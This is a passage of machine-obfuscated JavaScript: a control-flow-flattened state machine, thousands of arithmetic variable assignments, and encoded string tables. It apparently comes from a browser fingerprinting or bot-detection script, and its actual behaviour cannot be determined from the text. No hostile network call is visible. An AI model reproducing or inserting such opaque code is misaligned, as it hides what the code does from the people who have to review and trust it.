hU:{rFk=O2*QH*W0;WFp-=d7;bt=VF+QH+gg*nh*W0;DSk=dZ*W0-Um+TL+nh;xzk=O2*lc-nh-GK+W0;gmk=W0*Um*TL*O2;Mzk=Um-O2+lc+gg*W0;U3=VF-Um+nh*dZ*W0;Pr=dZ*W0*VF+QH-O2;}break;case dP:{Imk=gg+VF*Um+D5*lc;gfk=gg*GK*dZ+W0-Um;Glk=O2*VF+nh*GK*W0;cn=QH-nh+lc*O2-W0;gN=lc*Um+gg-D5+VF;nA=lc*dZ+QH-Um*D5;KMk=D5*nh*W0+O2-QH;pO=TL-QH+W0*GK*nh;WFp-=Gl;}break;case t7:{WSk=Um*lc-W0+TL-GK;tfk=Um*GK*TL*dZ-gg;rZk=VF+lc*dZ+gg-TL;NT=Um+dZ+W0+lc*QH;bN=gg+W0+D5*lc+O2;H5=nh-TL+Um*dZ*gg;WFp=pP;}break;case Lw:{wZ=VF+O2*W0*TL+D5;ORk=gg*lc-O2*nh*VF;PIk=lc*Um-GK-QH-gg;d0=W0+O2+dZ*GK-QH;skk=QH+VF-W0+lc*Um;WFp=Fp;n2=W0*D5+lc+dZ-TL;XN=VF*GK+QH*TL*lc;}break;case pP:{Wr=lc*TL*dZ+Um+nh;B4k=lc*dZ-GK*QH-W0;bYk=O2*W0*VF;WFp+=NI;JMk=GK+QH-W0+lc*O2;}break;case zP:{qgk=D5*lc+W0+GK*gg;AO=lc+O2*W0-gg;gC=D5*lc-O2-GK*nh;vQk=O2*Um*GK-D5-VF;NA=QH+VF+W0*D5*nh;dpk=gg*D5*VF*QH-Um;Hd=lc+O2+W0+dZ*VF;WFp+=gV;}break;case PU:{z8k=gg+D5*O2+lc*GK;WFp=R;Dgk=GK+lc*D5+nh+TL;mwk=W0*QH+dZ+lc*D5;Ulk=nh-dZ+QH+gg*lc;ZZk=gg*O2+dZ*lc+VF;t3=Um+D5*O2*dZ-gg;Lj=GK*W0*VF+Um*nh;}break;case zR:{v3=nh*Um*GK+dZ-VF;tr=O2-W0*TL+lc*gg;WFp+=SV;jA=lc*D5-O2*dZ;Okk=GK*O2+QH+lc*Um;vfk=lc*dZ+W0-Um-QH;kwk=VF+O2*dZ*gg;gj=QH-gg+VF*Um*W0;cr=VF*O2*Um*D5+lc;}break;case HB:{qbk=O2*lc-QH+gg-VF;L7k=dZ*VF+D5*lc-Um;WFp=cB;sNk=W0*O2+nh+lc*GK;W5=Um+lc*nh+VF;E5=D5*O2+QH*VF*W0;}break;case KV:{var fMp=m1p[vS];var bmp=WE([],[]);var n7p=cE(fMp.length,TL);WFp=Ow;if(Fz(n7p,CW)){do{bmp+=fMp[n7p];n7p--;}while(Fz(n7p,CW));}}break;case XP:{FJ=Um*GK+W0*VF*QH;KH=dZ+D5*W0-GK+lc;c3=VF*lc-QH-TL+dZ;M5=Um*QH+dZ*lc+TL;bH=W0*dZ+QH+Um;ZY=dZ+VF+lc*O2-QH;vr=QH*TL*lc-VF-D5;WFp-=bB;fJ=O2*GK*gg-W0-D5;}break;case OS:{nrk=O2*W0*TL*QH+Um;mIk=lc*nh+QH+VF*TL;x6=GK*dZ*gg-D5*O2;s6=nh+lc*dZ-VF-TL;WFp-=IB;EC=nh*O2*GK*VF;sRk=VF+QH*O2*gg+D5;}break;case ZB:{WFp-=NR;VT=W0+dZ*gg*D5+TL;Rq=VF*W0+TL+O2*GK;pkk=lc+dZ*TL*QH;PY=W0*dZ-nh*Um;EN=D5*Um+QH+dZ*lc;jt=W0-Um+gg+GK*lc;}break;case jx:{YXk=TL*lc*O2-Um*QH;WFp=D4;EH=nh*D5*W0+GK-QH;DC=gg+O2+Um+lc*dZ;wVk=lc*D5+W0+GK-dZ;}break;case Qk:{Mqk=W0+D5*lc+Um+O2;JZk=dZ+lc*GK+O2-VF;wXk=O2*lc-D5+GK+TL;qGk=dZ*lc+O2+W0*TL;WFp=AS;}break;case rI:{Ykk=nh-TL+dZ*O2*gg;Afk=nh+TL+lc*QH+VF;Odk=TL*GK+lc*D5-W0;lO=gg*QH*Um+dZ-GK;Krk=nh+gg*dZ*D5-W0;Lmk=VF*lc+gg-dZ;WFp-=QB;qhk=lc*GK+Um*gg-TL;SOk=O2+QH*W0*nh;}break;case E:{k3=W0-Um-VF+dZ*GK;WFp=NV;lN=nh-gg-QH+lc*O2;RC=W0+gg*QH+lc+GK;qRk=dZ*gg*Um*TL-VF;UA=lc*O2+QH*Um-nh;XA=lc+Um*TL+gg*QH;}break;case Pf:{hSk=dZ-W0-nh+lc*O2;WFp+=xB;Amk=D5*QH+gg*W0-nh;IVk=TL+dZ+GK*W0-D5;rXk=TL+W0+lc*nh+dZ;OT=VF-TL+QH*lc+gg;PSk=TL-GK+lc*D5-dZ;Akk=W0-D5+TL+dZ*lc;bT=QH+nh*VF+dZ*lc;}break;case YU:{Hn=W0*GK+dZ+nh*QH;Ln=O2*lc-D5*nh;w0=Um*lc-D5-dZ-W0;WFp-=TI;XGk=GK*Um*nh*D5+dZ;BO=GK-VF+O2*lc+D5;Ywk=Um+gg+lc*O2+VF;}break;case Ul:{qq=Um*D5*gg+lc-O2;WFp=qv;gO=W0*VF*QH;WY=TL*dZ*W0-O2+lc;L5=W0*Um*VF+GK*D5;r5=D5*lc+GK+Um+gg;Nj=lc*VF-Um+W0+gg;M8=dZ*nh*VF*D5;}break;case Op:{WFp=xR;var zEp=m1p[vS];pK.L=D4p(KV,[zEp]);while(Wz(pK.L.length,DP))pK.L+=pK.L;}break;case V7:{Vhk=VF+lc*Um+GK+W0;WFp-=fS;Bpk=TL+GK*QH*D5;CDk=GK-lc+gg*D5*dZ;RPk=W0*TL*gg;BKk=lc+QH-VF+W0*D5;KEk=gg*lc+VF-W0+dZ;}break;case Lp:{E8=TL*Um*dZ-QH*D5;WFp=El;M0=TL*GK+QH+D5-nh;MF=D5+QH;qN=Um*QH*VF-nh-dZ;V8=TL*VF+nh*QH;FD=VF-TL+nh*W0;PC=gg+nh+D5-O2;Ur=D5*nh;}break;case sB:{NBk=QH+GK*lc-Um-W0;HLk=D5*Um-QH+O2*lc;P3=W0+nh+O2*lc-gg;NN=TL*lc*dZ-GK*VF;C8=QH*TL*lc*nh;WFp-=AU;}break;case Bf:{s6k=GK*W0*QH+gg;dNk=Um*lc-O2+gg*D5;I6=lc*O2+Um-D5+TL;vXk=lc*Um*nh-GK*W0;Mlk=gg*lc-dZ+VF-O2;WFp+=jP;}break;case pv:{WFp+=g1;F8=nh-VF+D5+QH*lc;dr=W0+D5*O2+lc+TL;Bc=QH+VF+D5*GK*dZ;ln=VF*W0+O2*D5*GK;}break;case AR:{X6=lc-Um+W0*D5-QH;wj=nh-lc+W0*VF*O2;Mj=Um*lc-W0-D5-QH;tA=gg*nh+lc*VF+Um;WFp=JV;lq=lc*Um-nh-QH-dZ;U5=QH+D5-W0+lc*GK;c8=gg*nh*W0-QH-GK;Gd=TL+GK*lc-W0*O2;}break;case fB:{WFp-=LI;CPk=nh+GK+O2*D5*gg;txk=lc*QH-O2+TL+W0;tAk=gg*W0*nh+VF+lc;l5k=W0*O2+lc-QH;s2k=Um*GK*O2*VF+TL;KOk=O2+gg*Um*D5-nh;Mfk=TL-QH+gg*W0-dZ;HUp=dZ-GK+lc*Um-D5;}break;case n1:{Hsk=dZ+lc*O2;Lpp=VF+D5*lc;sUp=QH+D5+VF*lc+dZ;WFp=xR;}break;case Vw:{zwk=lc*Um-D5*nh*VF;mFk=GK-Um*TL+O2*lc;L8=zwk+Xlk+kGk-mFk-Mzk+v6k;wc=lc*D5+Um+QH-VF;WO=W0+nh*lc*QH-GK;T5=W0*gg+lc+GK+QH;WFp=AR;dH=Um*lc+O2*gg+D5;qK=lc*D5+GK-gg-TL;}break;case z4:{U7k=GK*W0-O2+lc+dZ;jvk=gg+W0+QH+GK*lc;lVk=O2+D5*Um*VF+lc;WFp=fk;BT=QH*lc-TL+VF*D5;C8k=QH*D5+W0*dZ-nh;}break;case Sk:{l6=GK-nh+Um*gg*VF;XC=GK*lc-Um+dZ*D5;Nd=W0*GK+Um*gg*VF;lUk=D5*gg*VF+dZ-lc;Zxk=gg*O2*VF;WFp=wV;vjk=O2*lc-GK*QH*nh;}break;case fp:{for(var SKp=CW;Wz(SKp,Mgp.length);++SKp){A0()[Mgp[SKp]]=Vg(cE(SKp,QH))?function(){return Sz.apply(this,[zB,arguments]);}:function(){var zVp=Mgp[SKp];return function(Pmp,wKp,M7p){var GWp=wD(Pmp,Vg(Vg(TL)),M7p);A0()[zVp]=function(){return GWp;};return GWp;};}();}WFp+=Zw;}break;case vP:{GK=Um+TL;dZ=Um+QH-VF*TL+nh;gg=O2+dZ-GK+VF;W0=nh+VF*GK+gg;fE=O2*W0*Um-gg-nh;WFp-=P;lc=QH+W0*TL+GK*dZ;}break;case mS:{WFp=Cx;xBk=gg*W0-lc-Um-O2;KGk=GK*lc-VF-O2*QH;xO=QH*O2*nh*Um-dZ;fY=D5*W0+TL-gg+nh;B5=dZ+Um+QH*O2*gg;h7k=dZ*gg*VF*nh+W0;}break;case H1:{wd=lc+D5*GK;zT=Um*O2*nh+W0*VF;LY=VF+nh*W0+lc-dZ;z8=O2*W0*TL-GK+QH;K0=Um+GK+VF*O2*gg;UT=lc-D5+W0*nh+Um;WFp=dp;}break;case ZV:{BA=lc*D5-dZ*O2-Um;Xj=QH*O2+dZ+lc*D5;f9k=GK*W0+QH+lc+VF;rwk=GK+O2+dZ*W0*nh;nHk=QH*TL-VF+W0*GK;WFp+=cB;Bn=W0*D5+gg*Um+lc;D0=TL-gg*nh+lc*O2;}break;case Bp:{WFp+=Nk;DUk=W0*D5-O2+GK*TL;fCk=gg*W0+VF*QH;xq=TL+dZ+D5*W0+gg;Igk=W0*dZ-VF+TL;MN=lc*Um-GK+VF*W0;}break;case wz:{Aq=O2*lc-D5+Um;WFp=Dw;bSk=GK*lc+TL-dZ*O2;pSk=lc*gg+TL-dZ-QH;TA=nh+lc*dZ+W0+D5;}break;case AS:{YYk=GK*VF*W0-nh-dZ;rO=dZ*lc-O2*GK+VF;mH=lc*TL*D5+dZ*GK;dnk=GK-gg*dZ+lc*Um;WFp-=R4;DH=W0+GK*lc+dZ-nh;I2k=W0*D5+lc+GK;fHk=QH-dZ*O2+lc*Um;}break;case FU:{HPk=lc*Um*TL-GK;WFp+=IP;Q5=gg*lc-QH*Um*TL;X7k=gg*W0*nh-GK-dZ;Yq=lc*Um+D5+W0;vN=W0+dZ*lc+D5*Um;}break;case Ih:{jO=TL+lc*O2+W0;N8=W0+lc*GK+D5+TL;Uc=gg+Um+O2+GK*W0;C3=Um*lc+nh+dZ+D5;WFp=X4;S8=gg*VF*W0-O2*GK;}break;case kP:{Wt=W0*dZ+nh+lc*O2;WFp+=WZ;hKk=dZ+VF*QH*gg*GK;sVk=W0*gg-VF*dZ-O2;zkk=O2*dZ*gg;Bbk=GK*gg*dZ+W0;lDk=D5*lc+Um*dZ+O2;}break;case YM:{sN=TL-D5+lc*GK-nh;LRk=O2*TL*lc-Um;Wkk=dZ*W0+GK+nh*O2;Kj=gg*D5+W0+GK*O2;WFp+=Yp;Sn=W0*gg+D5+lc*O2;qwk=GK+gg+nh*QH*W0;}break;case TI:{MY=Um*D5*gg;cpk=D5*W0*nh-GK*Um;YBk=VF*lc+W0*O2-TL;cwk=gg*nh*Um*D5+O2;Or=O2+nh*lc*QH+Um;WFp-=Zw;LN=gg+Um*lc+nh+TL;Q8=D5*W0+lc-dZ-GK;OJ=lc*GK+D5+VF-O2;}break;case Hv:{dbk=gg+TL+lc+dZ*D5;WFp=LR;IFk=dZ*nh*D5*QH-O2;Qwk=lc*Um-nh-W0-GK;rxk=VF+gg+W0*QH*GK;}break;case zB:{LC=lc*Um-O2-D5-W0;WFp+=BL;Mr=W0*dZ+gg*GK+D5;v0=gg*W0+nh*GK;P6=lc*Um-W0*O2-dZ;qMk=O2*gg-TL+dZ*lc;VC=lc*VF+dZ*nh+O2;sg=GK*W0+lc*nh+D5;}break;case UP:{P8=D5*lc+GK-W0+VF;BJ=QH*lc+GK-W0+gg;GMk=TL-GK+gg*W0-O2;WFp=Qk;D9k=W0*D5*TL-O2*nh;zNk=TL*dZ*nh*W0+lc;GYk=QH*D5*TL*GK+gg;}break;case PK:{WFp-=GG;wfk=Um*TL*lc-VF*gg;Wfk=GK*lc+D5;Dpk=lc*dZ-W0+gg;hY=VF*lc-dZ+W0-QH;j6=QH-O2+VF+gg*W0;RN=VF*W0*gg-dZ*O2;}break;case gk:{OXk=dZ+D5*lc-nh-Um;twk=D5+lc*gg-W0;WFp-=Xl;cRk=QH*lc+O2;Qlk=dZ*lc-Um+D5*VF;cSk=lc*GK-TL-W0-QH;}break;case hk:{WFp=z4;SY=gg*lc-Um*GK+O2;R7k=VF+GK*lc*TL+W0;rfk=lc*Um-QH*TL;J6k=lc*D5-Um-GK-O2;tIk=D5+QH+W0+lc*O2;}break;case Wk:{Cr=nh*GK+W0+gg*VF;LH=W0*O2*TL+VF*D5;DO=VF+W0-GK+Um*lc;F3=VF*D5*O2*Um;J8=QH*lc+O2+gg*GK;WFp=YR;}break;case Px:{WFp=WS;KA=Um-lc+D5*QH*W0;Dvk=lc*nh+W0-GK;jQk=W0*gg-lc+D5-dZ;fMk=lc*VF-GK*gg;}break;case ZR:{EMk=D5*dZ*Um+lc+gg;cC=W0*VF-GK+dZ-Um;tFk=O2*dZ*gg-lc+VF;WFp=rx;VN=nh*D5*Um;nJ=gg+Um*dZ+O2*GK;JPk=nh-O2+Um*gg*VF;vd=O2-dZ+W0*VF*D5;}break;case X4:{mLk=Um*GK*dZ-VF-nh;WFp=XR;h8=GK+TL-Um+lc*dZ;Bwk=Um*lc-gg-O2-QH;CUk=lc*TL*O2-VF-gg;VY=gg*lc+VF-TL-D5;}break;case vS:{WF.push(VC);RX=function(DDp){return D4p.apply(this,[Op,arguments]);};kK.apply(null,[Px,[qr,Qc,fCk,W0]]);WFp=xR;WF.pop();}break;case lw:{WFp+=Om;TL=+ ! ![];nh=TL+TL;VF=TL+nh;QH=nh-TL+VF;O2=QH+VF*TL-nh;Um=O2+QH-VF;}break;case Xv:{WFp=xR;var A9p=m1p[vS];if(AH(A9p,mZ)){return Bk[L2[nh]][L2[TL]](A9p);}else{A9p-=Lh;return Bk[L2[nh]][L2[TL]][L2[CW]](null,[WE(A3(A9p,gg),TU),WE(mL(A9p,FF),D9)]);}}break;case c4:{var JKp=m1p[vS];var O4p=m1p[cv];var H7p=m1p[n1];var xZp=WE([],[]);WFp=EP;var zDp=mL(cE(O4p,WF[cE(WF.length,TL)]),E8);}break;case m4:{WFp-=pU;var tgp=m1p[vS];Dn=function(q4p,WKp,L7p){return D4p.apply(this,[c4,arguments]);};return Ud(tgp);}break;case mG:{var Vfp=m1p[vS];var SVp=m1p[cv];var rMp=WE([],[]);WFp=GI;var K1p=mL(cE(SVp,WF[cE(WF.length,TL)]),dZ);var CWp=I0[Vfp];var VWp=CW;}break;case BV:{var VEp=m1p[vS];pM=function(vKp,d7p){return D4p.apply(this,[mG,arguments]);};return kH(VEp);}break;case pw:{WFp-=xF;JK=[dZ,gg,M0,R8(D5),CW,MF,MF,R8(TL),CW,R8(dZ),R8(nh),M0,qN,V8,R8(FD),R8(Um),M0,R8(D5),PC,R8(MF),GK,R8(V8),CW,M0,nh,R8(VF),O2,R8(O2),R8(Ur),CW,R8(nh),Ez,R8(M0),O2,VF,R8(GK),Um,R8(V8),QH,R8(D5),R8(BH),MA,R8(V8),x9,R8(nh),R8(O2),R8(dZ),[CW],pW,Ez,R8(PC),gg,R8(pC),[VF],gg,Um,R8(TL),R8(Ij),PC,Qc,M0,R8(V8),xc,R8(M0),nh,R8(VF),R8(V8),M0,R8(tJ),M0,R8(W0),Qc,R8(Ez),O2,R8(D5),R8(PC),Ez,R8(MF),Um,R8(xc),MF,R8(D5),Fq,tJ,R8(O2),R8(Oj),R8(s3),R8(GK),nj,R8(O2),D5,VF,R8(GK),R8(TL),R8(PH),R8(TN),qr,RD,R8(VF),R8(I8),qY,TL,R8(nh),R8(dZ),O2,R8(GK),R8(wr),S2,R8(O2),R8(NH),Ij,VF,R8(I8),I8,dZ,R8(V8),MF,R8(V8),TL,R8(TL),R8(FD),Qr,MF,R8(TL),Um,R8(Ez),D5,O2,O2,R8(qY),Qr,O2,R8(GK),M0,R8(M0),nh,M0,R8(PC),xc,TL,R8(qY),NH,Um,R8(TL),R8(TL),R8(gg),R8(O2),TL,R8(I8),NH,R8(dZ),R8(nj),S2,R8(MF),R8(VF),R8(I8),X2,BH,Ez,R8(V8),O2,R8(qN),R8(M0),Br,R8(M0),xc,R8(GK),R8(nh),R8(j3),TL,M0,R8(xc),R8(Um),nh,D5,nh,O2,R8(V8),Um,R8(TL),R8(Ur),PC,R8(xc),CW,dZ,R8(PC),Um,R8(nh),TL,dZ,[nh],TL,TL,R8(O2),RD,R8(dZ),D5,R8(Oj),R8(O2),Ur,R8(MF),wr,R8(n5),D5,V8,R8(gg),R8(gg),M0,R8(dZ),PC,TL,TL,VF,O2,R8(dZ),R8(BH),Qc,R8(VF),TL,R8(V8),xc,nh,O2,CW,Um,R8(Oj),dZ,R8(gg),R8(Qc),VW,R8(QH),nh,MF,R8(TL),nh,R8(TL),Um,R8(MF),dZ,R8(VF),R8(Um),D5,R8(xc),Oj,R8(Oj),PC,CW,CW,jC,gg,R8(YA),Ez,R8(Ez),O2,O2,R8(Oj),xc,nh,R8(Qc),Ez,V8,R8(QH),R8(V8),nh,nh,D5,R8(D5),dZ,Um,R8(c6),M0,Ez,R8(QH),R8(BH),Um,dZ,tJ,R8(VF),CW,R8(xc),dZ,Um,R8(W0),Ur,PC,R8(dZ),GK,QH,dZ,R8(Qc),R8(TL),TL,CW,PC,R8(c6),pY,Um,R8(b0),CW,CW,CW,CW,CW,PC,R8(V8),GK,CW,R8(VF),R8(O2),V8,PC,CW,R8(QH),R8(VF),R8(Um),R8(nh),[TL],R8(hN),Fq,R8(dZ),BH,R8(BH),tJ,R8(Ur),PC,R8(dZ),GK,QH,R8(tJ),R8(VF),O2,O2,R8(s3),BH,R8(BH),D5,VF,R8(CX),pW,QH,[CW],QH,R8(Ur),xc,O2,VF,O2,R8(O2),gg,R8(V8),R8(xc),D5,nh,GK,R8(M0),R8(CX),XH,CW,R8(IJ),hJ,R8(M0),dZ,Um,R8(z2),pW,gg,TL,R8(PC),dZ,R8(dZ),xc,TL,O2,R8(GK),M0,R8(UG),[O2],dZ,R8(xc),TL,gg,R8(GK),R8(TL),R8(RD),[QH],nh,O2,CW,CW,Ez,R8(QH),R8(nh),R8(M0),nh,M0,R8(b0),W0,TL,D5,R8(VW),pW,R8(QH),M0,nh,R8(tJ),VF,R8(QH),Ez,R8(c6),[VF],Oj,TL,R8(Ez),MF,VF,E8,VF,gg,R8(M0),xc,R8(Um),R8(VF),[CW],R8(S2),Tn,[QH],R8(s3),MA,YA,R8(xc),gg,R8(gg),R8(GK),gg,R8(GK),R8(nh),R8(Oj),xc,R8(t6),tH,R8(TL),R8(PC),R8(Um),M0,R8(gg),R8(M0),GK,R8(pY),[O2],V8,R8(nh),R8(X2),qr,R8(TL),R8(O2),R8(nh),R8(MF),[TL],R8(RD),VF,R8(QH),dZ,R8(Oj),nh,O2,O2,R8(IJ),Dj,dZ,R8(GK),xc,R8(MF),nh,R8(nh),R8(Oj),R8(TL),R8(TN),dZ,R8(V8),pW,R8(QH),PC,R8(pW),E8,M0,R8(BH),dZ,[nh],tJ,PC,R8(xc),R8(GK),Ur,R8(M0),Ez,R8(PC),MF,R8(nh),VF,R8(QH),R8(GK),PC,R8(PC),R8(VF),QH,[CW]];}break;case tg:{var Jmp=m1p[vS];var BFp=m1p[cv];var dDp=m1p[n1];WFp-=lm;var QZp=WE([],[]);}break;case S7:{var sbp=m1p[vS];wD=function(OMp,Fmp,P9p){return D4p.apply(this,[tg,arguments]);};WFp=xR;return mA(sbp);}break;case Iv:{WFp=xR;JM=[[R8(nh),TL,MF],[Ez,R8(V8),Um,R8(TL)],[R8(MF),tJ,R8(nh)],[BH,QH,R8(D5)],[MA,dZ,R8(Oj)],[X2,R8(V8),TL]];}break;case pk:{WFp=fp;var Mgp=m1p[vS];mA(Mgp[CW]);}break;}}};var rA=function(){EFp=[];};var pbp=function(){return kK.apply(this,[JU,arguments]);};var W9p=function(){return kK.apply(this,[Uw,arguments]);};var A3=function(Zzp,R4p){return Zzp>>R4p;};var JN=function(){I0=["P9M","\rI","$M\x40:UA7","\t] wUjX0FRN\r\fZdYW-:K,E]\n","r","K1GF","X\vK\x00GP8O","A_\n","1MU\x00h\vM&"," GY\t^]","^U","Yx1)","\nR","I6JX\nS","i,AZ\rI7\\-\\","M","V6K\\_","K","^5M&DQO\x00","\\2]Q\n\rl\\GW","X KQIP,F","UM~","\x40","ID","","Z\\\'{QUT","K&NF\nS","1MG\tUm&P\x40","\x40\fX\x07V5M","[","f\"JW","L","VU"," XQC","LU\x00","UHAP","[W_\x07\\KF\tO U,IP","T","lJDG","bP:$","I","I\"OQ ","X0_","P-\\Q\v-B","\v\fUT&","_\vm+Z[\r\rW<X/","^^","L0My^6\vM\"","oPKC","d-\vN\"A\x40","N\b\\1k[\fO","Q\"ZPI)V-KA\v\v^\t\x40","[Q\r)IV7QD6]","i\vUDU\x00IR<\\1[]\"L$AZ","S\b[","ID\tB4W ","\rM","A\nI","G\boUT\n","\b\fT\v","OFO","V4","x3XX)Z\v9\\0[]","I","_5X\'Ge\tZ_\"\tX(&T NX&*B\bV/","],KAU\'V\'M","wYP5MF8\nB\t|;MW\f\rT\x00","WM&Zw\fU","7QD","L0XQ^9M\"Z\x40","W(F[","fDU\n\rlP1xFK","J&\\u\r\rI\bL7M","\\7]F","N1A\x40W","\\.I]","IK&","B\x07","H\vM&","\"^","~,GS&\vU(\bd\f\\AP W\'MF\v","L[-S\x00M7DQ/W","/IG\r","\vZ","\vT\vM*GZ+O","R*X","\tI\t\\0[u\f\rTJ7zQ\n","\x00m:XQ;O\vJ(","","\tIV GX","K[\tZ\x00x(AP","EU\rS\x3f]*I"," GZO","L-\\F\x00","KU^:Q\"F\x40","_\tV\'Ma+0x\x07I,FQ\r","%\v0","j+GWZ%GFY=R\x00Z7GF","I]0","_","0\\FO","W","ioq&;w\'8","Z\\1d[","\t] wUjX0FRN\r\fZdYW-+K1IM","FR","\x40KS\x00z","\\/GU*X\x00I7","W(MM\f\t","*F]\rV","]<X/kUN\vM&L","]\x00T","H\vK7|G","w\vTMY\r^R.\\0C\x40\t$\\4MF","3(z\x07mr>1r8!uf{)(i!>ll #Z\t]&NSQT-GD\b\vHO4PMI\n\x40Y\rvA\x40Y","ZQ^\x00Kq","tLI:","7G\x40q!\"\\\"Xg^","1MS\nOi1G\x40T\"X-LX\v","K,EQ","T\\-\\c_","\rX","XA\nh\vM&","5/m","+APU","N\x00Dn","yIG\x00X;\\1I\x40\v","yIV%\\6]\t\\cd]\"L$]","U\"\\R\vV"," IX*BQ&[]\n*KZ+`U\n","U\\QD","\x00","I\vM&zQ\nO!^-IX-VL7","\tHJ&FG\vd\vM\"\n","*","]X\tf\"[PWL7GDM0u.KR&","e","(MM\n","g","]Z+jM>O\"\vK\"EG8\tR","","\vU6Mx\\","^\nV1\\G","*x\\\rT\"V7GW\nO","N\'RqK|d\"Tm~szh_)),","T\"Z_","4*","D","BYKQ~\x07YCK&[\t\x3f\vR^J\tr\br\x40Z\vv\bAC\vBP\ts\bs4-\x00","G\r\n","U\"\\R\vV$K0A[","P Ma+0","\t","I6\\`\x00\t^","M&E","H\rW\"DG","U,IP\\","U\"FS","V","FJ ","H\\ \x40g\x00OJ*[",")Nt\"FUI","6*v8#","","\'E","5f4MV\vRK[W\vK5_-","\\/","\v^\rIY","Y-KB","\tK&I\x406YZ7}f5","^Z&GFU\vM*GZ","XU&K\x401Z\\0[gUJ","\x07O","`.\tu","$M\x40>VX\'[","F\nKJ&","x","\x40\rm","lQX%K*MZ\rOW^Q\r","O7M&FGU","Vd\x07$M\x40&\tZ\x00\vT0\x40\x00\t^O","*N\x40","3LQ","W^\"P-\\u\r","\rI6b_","R","H","K*Xd\vC\v,K,Eq\v\vT\x00","V*F\x40\vN","]","\\!C]\r+o1:\\&ZwU\tM*GZ","P-","M","H6MF\x00","<Mk2cH[o","y\t","I&ZR\vVZ&","wRI\\1wQW\x07\vM&","QV4AP\rR]tXLP","OMlBUHP3\\","V\x40","]\tN","c<;|>5]&JA&I]&ZQ\v&R\fV","]&D\x40","\v^","^\nZ6\\]","HI","^V-","DU\n\ru\x07\\","N&JP\vM","\n\nS","4AZL!\tV3Mq\v\vT\x00","S\t\fm],Z","]","V","M","3MB","H\x00\f\v","K,LA\r","1KR\t","MRXO&|M\t","\tI3m*EQ\v","\x00Z\x00%_AF\r","uP%AW\rR","3]G","V"];};var Nmp=function(){return Bk["Math"]["floor"](Bk["Math"]["random"]()*100000+10000);};var z1p=function(){return kK.apply(this,[F4,arguments]);};var w4p=function(qmp){var AFp=qmp%4;if(AFp===2)AFp=3;var Hmp=42+AFp;var l7p;if(Hmp===42){l7p=function ZZp(E9p,kzp){return E9p*kzp;};}else if(Hmp===43){l7p=function GEp(Z4p,Yzp){return Z4p+Yzp;};}else{l7p=function EEp(JMp,XEp){return JMp-XEp;};}return l7p;};var A7p=function(){return ds.apply(this,[tk,arguments]);};var OLk=function(K9p){return Bk["Math"]["floor"](Bk["Math"]["random"]()*K9p["length"]);};var Xzk=function(vVp){var n1p='';for(var bVp=0;bVp<vVp["length"];bVp++){n1p+=vVp[bVp]["toString"](16)["length"]===2?vVp[bVp]["toString"](16):"0"["concat"](vVp[bVp]["toString"](16));}return n1p;};var hr=function(){Wh=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var gY=function(){return ["JC\b"," Z!;..","6>73","Z:-F\b1\'","1=",".FKC",">3(N!<F.3","\r\"9GYCY","0>)X","]","(3$,TNDH(*e.&=\'4","0/","(.","7","-\n&=b]DC\n\b2T7","7Z%1W:","$","5\x07)2%V+ ",";5>","&\t*\t=GUSk(\x000W\v*$&\'","547Z67]79)","ad\'P<\t53-THQ","3+!7\"()","\'/\'X&<,jW-5Q_;*\t",",WWY^\x3f,*v.&>2","\\OdX\r:*T",".;S","0&6","*:6\b0>","7\t;S}D^\n","\n GY","&\x00%eTQD\f&3","]E=6~*<\'","-63(I","$=G;(&,","]+5Xn\";\'-=","_/\"Y","_0=C=92>G]\x40Z-","T!\t3L*ZRFO\n=~D\t\'&(: q5gU78YR;\tg+_YS^","<>\'PNoK-7E,-/\x3f%7(&_\'0","3P\r\x073,GE","\'P;","#7V<. YUDSU,(T\t70","=6","(GYT};5T"," &!!-","LYR%T7+","=7U","LLUo\n;1C","\n<YPyN1\'.D:>6","=FR!\t3L(JQF-~T\t6.n%14P(!6-Eo6\"$\\OCC\'P\n&"," +:","(VHY\\\f2T\n&-:","E=\v.:\\S^Y","<=oP=%(\'P_DC\'","*1L","34O","2","\\4s","]K\';E\b.&:6\b","\'\x40<5+P","!\\ODE\n0","6.+^1T*","+$\"","RyF2H%%6B\x3f(lB\x07xy\x07dWB{pV7\'> G","M(","#\r","/0^ 0G953:VNYZ\f8D\t 7\'<","+%0*.O\x00=Z*5*tIDE\b&-E","\";H","N","92","\n&=|RTO\x008","of","<*^*/\"","744(I5A","{","&R\x07\"):","W","9\x007%*M\':A","j$Z!\"sVSQX\v,w","$<X-7c\x3f,%]4\"U1;G","v","-:Y.\"-","V-!F\"\t1\t","64\")O+5Y","","6\vQ<","00","&\x00<PO","C +<<0>)X7G\x3f/Z",";S\";uzs=*4&+8\x40&\bg/&[HQC,,","\ft","7,!-%1\"","2X\b","\x40)5","zD z\"-\b~Sqz\bx,$;4561hz7D\r-]g+mRH\"&#-!*u\v g~62-\nmjJp kU6*77&1$\b\x00\'T*\"/*w}qoW\bc!q\"&\x3f1y#t4,U(motk;*p&l(&c2 L:t#$/U%T}qk9\bp!4#G\"1zv\v$C\btvrH;>\x40\x00\b2B4:64LQ5v2#$E^]O<\bR%\tH#+1z]\'\r4\x07LKqB9\bp2u{B4\x3ft\vz\x00;e%\"+F}u9\bd!!42\"1\f(z#t1* \brqk*ma,,\x00b\"( L\"t3R9m}qk9\b\vb5!43 1\x00z:VA\'\x07TXI\x07(k *74&5Z-<W%\"+glg9\b0Y\n\rM;d3\'8R~Fk9jk\ru\v|4\x001v{t3\r\x3f>tTqk9\n\x405v\x07v;<<D+0-B}s{I-p#{>0G\b2(Lb%(qt}g\b{=*943\fi#\r3\v\rt~_z\bg1\n0Z:s\tx5T6w\'\x00pqh)p$ ;2#~1\rA\fB3.\"-\b^vff9\v(p&\t):721z\b=o8\'\bSedd]\v.*<#( u\x3fO\ff\f,>\rmjNIjT2\tu>B4=&\vz\x00\"t3\"\r&t^Gk\x3fmc\"{=01&(\\\f%Z3-/Xek9$S /)\n74&5lzw+%CXJ9\v{;;!|2t\t\v\fB.\b(\b~SqH\bdT:/O&5lztT6\v\vC}qp,-{!.-=;$q\bQ #t1*\"\brqk.n\x40\x0050z\"t34#>t^Gk;Tv;\'b:0z\r3\n;t}k9\n/p {\x3f,&&1$\b\x00\'T*\"/*w}ql\b{\r\x009 4\'1\rx\x07B3>C\btvAd>S\x003Z*4lw:Q5&\";qt}]EK\bR&1\ts\'\r\x07rqk&mV\x002B4::LV:&%tvGk9\b\x07T\"!|1M$\v-\bYjgz\bS 6`(#&61z\b%{\x40:\"5pd}qk9\b)v\"\x3f\'1\rA\f\r3\v(_.BAk\x3fqp\f\t